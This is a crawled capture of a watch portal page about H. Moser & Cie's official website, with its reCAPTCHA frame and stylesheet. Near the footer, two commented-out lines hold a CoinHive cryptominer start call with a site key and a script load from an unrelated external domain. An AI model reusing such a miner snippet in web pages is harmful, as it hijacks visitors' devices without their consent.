

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/H-Moser-Cie/officialsite/
body_size: 4116
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Official site H.Moser & Cie</title>
<META NAME="keywords" CONTENT="Official site H.Moser & Cie">
<meta name="description" content="Official site H.Moser & Cie">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/H-Moser-Cie/Perpetual1HMoserCie/" class="style1">Triumphant Perpetual 1 by  H. Moser & Cie</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/H-Moser-Cie/HMoserCie/" class="style1">H. Moser & Cie</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/H-Moser-Cie/officialsite/" class="style1" >Official site H.Moser & Cie</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/H-Moser-Cie/principlesuccessHMoserCie/" class="style1">Principles of H. Moser & Cie – “success manual”</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Official site H.Moser & Cie</h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p>The official website of H. Moser &amp; Cie company is <a href="http://www.h-moser.com/" target="_blank">http://www.h-moser.com/</a> H. Moser &amp; Cie official site is carried out in a classic style. The site contains the photos of watches, movements and detailed descriptions of the watches technical data. Also there is the history of the watch brand and the latest news on the company's website. The other information and several videos are also posted on that site. </p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e246.jpeg" width="188"  border="0" class="all" /><br><br>    
     
        <table width="191" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
          <td width="189" height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
            <tr>
              <td width="3%" height="24" class="Header">&nbsp;</td>
              <td class="Header">lines/series H.Moser & Cie</td>
            </tr>
          </table></td>
        </tr>
        <tr>
          <td height="55" valign="top" bgcolor="#FFFFFF">
<form action="http://montre24.com/brands.php" method="get">       
          <table width="100%" border="0" cellspacing="5" cellpadding="2">
          
 <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1193" type="checkbox" value="1193"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/MoserPerpetual1/">Moser Perpetual 1</a></td>
				  </tr>
				</table>
				</td>
                </tr> <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1194" type="checkbox" value="1194"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/PERPETUAL-MOON/">PERPETUAL MOON</a></td>
				  </tr>
				</table>
				</td>
                </tr> <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1195" type="checkbox" value="1195"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/HENRY-Double-Hairspring/">HENRY Double Hairspring</a></td>
				  </tr>
				</table>
				</td>
                </tr> <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1196" type="checkbox" value="1196"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/Monard-Date/">Monard Date</a></td>
				  </tr>
				</table>
				</td>
                </tr> <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1197" type="checkbox" value="1197"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/Monard/">Monard</a></td>
				  </tr>
				</table>
				</td>
                </tr> <tr>
                <td width="90%">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  <tr>
					<td width="10" valign="bottom"><input name="check1198" type="checkbox" value="1198"></td>
					<td ><a href="http://montre24.com/H-Moser-Cie/Mayu/">Mayu</a></td>
				  </tr>
				</table>
				</td>
                </tr>
				<tr>
				  <td colspan=2>
				  <input name="name" type="hidden" value="H-Moser-Cie">
				  <input name="all_watches" type="hidden" value="H-Moser-Cie">
				<input name="button6" type="submit" id="button6" value="Show" />
				  </td>
				</tr>  
				               
          </table>
</form>          
          </td>
        </tr>
      </table>
        <br>
        
 

        
        <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>

                <td width="3%" height="24" class="Header" >&nbsp;</td>
                <td width="97%" class="Header">News </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="32" valign="middle" bgcolor="#FFFFFF">
            <table width="100%" border="0" align="center" cellpadding="5" cellspacing="2">
              

 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2014-03-12/4327/"  ><img src="http://montre24.com/news_p/31000784327.jpeg" alt="H. MOSER & CIE. PERPETUAL CALENDAR BLACK EDITION – BOLD ELEGANCE IN HAUTE HORLOGERIE" title="H. MOSER & CIE. PERPETUAL CALENDAR BLACK EDITION – BOLD ELEGANCE IN HAUTE HORLOGERIE" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2014-03-12/4327/"  >H. MOSER & CIE. PERPETUAL CALENDAR BLACK EDITION – BOLD ELEGANCE IN HAUTE HORLOGERIE</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2014-01-11/4049/"  ><img src="http://montre24.com/news_p/31000784049.jpeg" alt="New Perpetual Calendar Timepiece by H. Moser & Cie" title="New Perpetual Calendar Timepiece by H. Moser & Cie" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2014-01-11/4049/"  >New Perpetual Calendar Timepiece by H. Moser & Cie</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-08-20/3451/"  ><img src="http://montre24.com/news_p/31000783451.jpeg" alt="Monard by H. Moser & Cie" title="Monard by H. Moser & Cie" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-08-20/3451/"  >Monard by H. Moser & Cie</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-05-06/2998/"  ><img src="http://montre24.com/news_p/31000782998.jpeg" alt="MOSER PERPETUAL 1 by H. Moser & Cie at BaselWorld 2013" title="MOSER PERPETUAL 1 by H. Moser & Cie at BaselWorld 2013" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-05-06/2998/"  >MOSER PERPETUAL 1 by H. Moser & Cie at BaselWorld 2013</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-05-06/2995/"  ><img src="http://montre24.com/news_p/31000782995.jpeg" alt="Three Novelties from Mayu Collection by H. Moser & Cie at BaselWorld 2013" title="Three Novelties from Mayu Collection by H. Moser & Cie at BaselWorld 2013" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-05-06/2995/"  >Three Novelties from Mayu Collection by H. Moser & Cie at BaselWorld 2013</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-05-02/2982/"  ><img src="http://montre24.com/news_p/31000782982.jpeg" alt="Nomad Dual Time of H. Moser & Cie at BaselWorld 2013" title="Nomad Dual Time of H. Moser & Cie at BaselWorld 2013" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-05-02/2982/"  >Nomad Dual Time of H. Moser & Cie at BaselWorld 2013</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-24/791/"  ><img src="http://montre24.com/news_p/3100078791.jpeg" alt="New CEO of H. Moser & Cie" title="New CEO of H. Moser & Cie" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-24/791/"  >New CEO of H. Moser & Cie</a></td>
 </tr>
</table>
  </td>
 </tr>            
               
            </table></td>
          </tr>
        </table>
 
        
       <br /> <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>

                <td width="3%" height="24" class="Header" >&nbsp;</td>
                <td width="97%" class="Header">Watch magazine </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="32" valign="middle" bgcolor="#FFFFFF">
            <table width="100%" border="0" align="center" cellpadding="2" cellspacing="2">
              

 <tr>
<td width="26%" ><a href="http://montre24.com/watchmagazine/100/" ><img src="http://montre24.com/img/magazine/pg/bgM100.jpeg"  class="all" width="70" /></a>
  </td> 
  <td align="left" valign="top"><a href="http://montre24.com/watchmagazine/100/" ><strong>Musical watches</strong></a></td>
 </tr>            
               
            </table></td>
          </tr>
        </table>
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zTD8xefqnwQGjPbCfY_tSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902847249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://montre24.com/style/style.css
body_size: 1679
content:
.style_par {
	color: #ffffff;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
}
.style1 {
	color: #000000;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
}
.style1:hover {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
}
.style1_2 {
	color: #000000;
	font-weight: bold;
	text-decoration:none;
	font-size:10px;
}
.style1_2:hover {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration:none;
	font-size:10px;
}
.style_shop {
	color: #ffffff;
	font-weight: bold;
	text-decoration:none;
	font-size:12px;
}

.style_shop:hover {
	color: #00000;
	font-weight: bold;
	text-decoration:none;
	font-size:12px;
}
.style_news {
	color: #CD6201;
	font-weight: bold;
	text-decoration:none;
	font-size:13px;
	text-decoration: underline;
}

.style_news:hover {
	color: #000000;
	font-weight: bold;
	text-decoration:none;
	font-size:13px;
}
.style_f {
	color: #ffffff;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
}

.style_f:hover {
	color: #00000;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
}
.style_basket {
	color: #ffffff;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
	text-decoration:blink;
}

.style_basket:hover {
	color: #00000;
	font-weight: bold;
	text-decoration:none;
	font-size:11px;
	text-decoration:blink;
}

.style3 {
	color: #000000;
}
.style2 {color: #666666}
.stat_style {font-weight:bold; font-size:10px}
.stat_style1 {font-weight:bold; font-size:10px; color:#F60}
.Header {
	FONT-WEIGHT: bold;
	FONT-SIZE: 15px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}

.header_n {
	FONT-WEIGHT: bold;
	FONT-SIZE: 15px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none


}
.header_n:hover {
	FONT-WEIGHT: bold;
	FONT-SIZE: 15px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
h1 {
	FONT-WEIGHT: bold;
	FONT-SIZE: 15px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
	MARGIN: 0px;
}

P {
	FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.date {
	FONT-SIZE: 8px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
.ref1 {
	FONT-SIZE: 8px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
.dat_ref {
	FONT-SIZE: 9px;
	COLOR: #000;
	font-weight:bold;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
.dat_bot {
	FONT-SIZE: 9px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
TD {
	FONT-SIZE: 11px;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
	color: #333333;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;

}
.input_search {
	FONT-SIZE: 11px;
	COLOR: #333333;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #FFFFFF;
	TEXT-DECORATION: none;
	line-height: 18px;
	border: 1pt solid #CCCCCC;
	font-weight: normal;
	width: 220px;
	font-style: normal;
	font-variant: normal;
	height: auto;
}
A {
	FONT-SIZE: 11px;
	COLOR: #CD6201;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	line-height: normal;
	text-decoration: underline;


}
A:hover {
	FONT-SIZE: 11px;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-decoration: none;
	color: #000;
}
.linkl {
	FONT-SIZE: 14px;
	COLOR: #fff;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	line-height: normal;
	text-decoration: underline;


}
.linkl:hover {
	FONT-SIZE: 14px;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}
BODY {
	FONT-SIZE: 13px;
	MARGIN: 0px;
	COLOR: #624200;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-ALIGN: justify;
	TEXT-DECORATION: none;
	background-color: #2A3245;
	background-image: url(../img/bg_body.jpg);
	background-attachment: fixed;
}
.lrrams {
	border-right-style: solid;
	border-left-style: solid;
	border-top-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
}
SELECT {
	FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, san-serif; BACKGROUND-COLOR: white; TEXT-DECORATION: none
}
.botrams {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-bottom-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCC;
	border-left-color: #CCCCCC;
}
.lrams {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-right-style: none;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-bottom-style: none;
	border-top-style: none;
}
.all {
	border: 1pt solid #CCCCCC;
}
.head1 {
	font-size: 12px;
	font-weight: bold;
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.toprams {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
.all2 {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
.rb {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-right-style: solid;
	border-left-style: none;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-bottom-style: solid;
	border-top-style: none;
}
.rr {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-right-style: solid;
	border-left-style: none;
	border-top-color: #CCCCCC;
	border-right-color: #FFFFFF;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-bottom-style: none;
	border-top-style: none;
}
.button_w {
	FONT-SIZE: 11px;
	COLOR: #DA251C;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #FFFFFF;
	TEXT-DECORATION: none;
	line-height: normal;
	border: 1pt solid #CCCCCC;
	font-weight: bold;
	width: 70px;
	height: 20px;
}
.input {
	FONT-SIZE: 11px;
	COLOR: #FFF;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #758CAE;
	TEXT-DECORATION: none;
	line-height: normal;
	font-weight: bold;
	width: 150px;
	height: 27px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 3px;
	padding-left: 0px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-bottom-color: #FFF;
	border-left-color: #FFF;
	cursor: default;
}

.top_menu {
	FONT-SIZE: 11px;
	COLOR: #FFF;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #758CAE;
    font-weight: bold;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-left-color: #FFF;
}

.top_menu1 {
	FONT-SIZE: 11px;
	COLOR: #FFF;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #E25E0E;
    font-weight: bold;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-left-color: #FFF;
}


.ch {
	FONT-SIZE: 11px;
	COLOR: #DA251C;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #FFFFFF;
	TEXT-DECORATION: none;
	line-height: normal;
	border: 1pt none #CCCCCC;
	font-weight: bold;
	width: 15px;
	height: 15px;
}
.botline2 {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
